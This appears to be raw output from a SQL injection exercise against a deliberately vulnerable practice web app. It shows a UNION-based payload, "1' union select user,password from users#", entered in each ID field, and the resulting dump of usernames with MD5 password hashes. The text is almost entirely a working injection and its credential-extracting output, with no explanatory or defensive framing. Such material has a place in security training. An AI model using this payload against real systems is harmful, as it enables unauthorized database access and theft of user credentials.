 Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99